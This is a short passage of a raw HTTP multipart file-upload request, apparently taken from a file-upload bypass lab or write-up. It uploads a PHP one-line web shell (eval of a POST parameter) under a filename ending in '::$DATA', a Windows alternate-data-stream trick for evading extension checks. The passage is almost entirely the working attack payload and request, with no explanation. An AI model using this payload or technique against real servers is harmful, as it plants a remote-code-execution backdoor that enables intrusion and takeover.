 Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryHaJCAOivQGQ4dUUZ
Content-Disposition: form-data; name="upload_file"; filename="xfmuma.PHP::$DATA"
Content-Type: application/octet-stream
<?php eval(@$_POST['ant']);phpinfo(); ?>
------WebKitFormBoundaryHaJCAOivQGQ4dUUZ
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryHaJCAOivQGQ4dUUZ--